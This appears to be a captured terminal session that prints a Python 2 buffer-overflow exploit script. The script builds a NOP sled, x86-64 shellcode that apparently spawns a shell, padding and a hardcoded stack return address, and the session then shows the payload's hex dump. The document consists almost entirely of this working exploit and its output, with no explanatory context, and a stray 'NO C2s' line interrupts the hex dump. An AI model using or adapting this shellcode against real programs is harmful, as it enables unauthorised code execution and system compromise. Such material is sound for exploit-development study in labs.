 ❯ cat exploit.py
#!/usr/bin/python2
nops = '\x90'*370
sc = '\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'
padding = 'A'*27
ret = '|\xe3\xff\xff\xff\x7f\x00\x00'
print nops+sc+padding+ret
❯ ./exploit.py | xxd
00000000: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000010: 9090 9090 9090 9090 9090 9090 9090 9090  ................
NO C2s
00000020: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000030: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000040: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000050: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000060: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000070: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000080: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000090: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000000a0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000000b0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000000c0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000000d0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000000e0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000000f0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000100: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000110: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000120: 9090 9090 9090 9090 9090 9090 9090 9090  ................